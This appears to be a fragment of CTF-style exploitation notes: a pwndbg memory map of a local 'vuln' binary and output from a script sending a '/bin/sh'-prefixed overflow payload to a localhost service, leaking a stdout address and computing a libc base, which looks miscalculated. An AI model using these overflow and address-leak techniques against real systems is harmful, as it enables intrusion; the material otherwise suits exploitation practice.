 pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
Start End Perm Size Offset File (set vmmap-prefer-relpaths on)
0x400000 0x401000 r--p 1000 0 home/pwn/vuln
0x401000 0x402000 r-xp 1000 1000 home/pwn/vuln
0x402000 0x403000 r--p 1000 2000 home/pwn/vuln
0x403000 0x404000 r--p 1000 2000 home/pwn/vuln
0x404000 0x405000 rw-p 1000 3000 home/pwn/vuln
0x405000 0x406000 rw-p 1000 0 [anon_00405]
0x2956a000 0x2958b000 rw-p 21000 0 [heap]
0x7f6e889f4000 0x7f6e889f7000 rw-p 3000 0 [anon_7f6e889f4]
0x7f6e889f7000 0x7f6e88a1f000 r--p 28000 0 usr/lib/x86_64-linux-gnu/libc.so.6
0x7f6e88a1f000 0x7f6e88b84000 r-xp 165000 28000 usr/lib/x86_64-linux-gnu/libc.so.6
0x7f6e88b84000 0x7f6e88bda000 r--p 56000 18d000 usr/lib/x86_64-linux-gnu/libc.so.6
0x7f6e88bda000 0x7f6e88bde000 r--p 4000 1e2000 usr/lib/x86_64-linux-gnu/libc.so.6
0x7f6e88bde000 0x7f6e88be0000 rw-p 2000 1e6000 usr/lib/x86_64-linux-gnu/libc.so.6
0x7f6e88be0000 0x7f6e88bed000 rw-p d000 0 [anon_7f6e88be0]
0x7f6e88bf1000 0x7f6e88bf3000 rw-p 2000 0 [anon_7f6e88bf1]
0x7f6e88bf3000 0x7f6e88bf4000 r--p 1000 0 usr/lib/x86_64-linux-gnu/ld-linux-x86-
0x7f6e88bf4000 0x7f6e88c1c000 r-xp 28000 1000 usr/lib/x86_64-linux-gnu/ld-linux-x86-
0x7f6e88c1c000 0x7f6e88c27000 r--p b000 29000 usr/lib/x86_64-linux-gnu/ld-linux-x86-
0x7f6e88c27000 0x7f6e88c29000 r--p 2000 34000 usr/lib/x86_64-linux-gnu/ld-linux-x86-
0x7f6e88c29000 0x7f6e88c2a000 rw-p 1000 36000 usr/lib/x86_64-linux-gnu/ld-linux-x86-
0x7f6e88c2a000 0x7f6e88c2b000 rw-p 1000 0 [anon_7f6e88c2a]
0x7ffd919bc000 0x7ffd919dd000 rw-p 21000 0 [stack]
0x7ffd919f9000 0x7ffd919fd000 r--p 4000 0 [vvar]
0x7ffd919fd000 0x7ffd919ff000 r-xp 2000 0 [vdso]
pwndbg>
└─$ python3 ttest.py
[+] Opening connection to 127.0.0.1 on port 1337: Done
b' \x1b[33m\x1b[36mEnter your string:'
b'/bin/sh\x00AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
x00\x00\x00\x00BBBBBBBBBBBBBBBBBBBBBBBB'
b' \x1b[33m\x1b[34m/bin/sh\n'
Leaked stdout address raw: b'\xc0\xf5\xbd\x88n\x7f'
[*] 0x1e86a8
[*] libc base = 0x7f6e889f6f18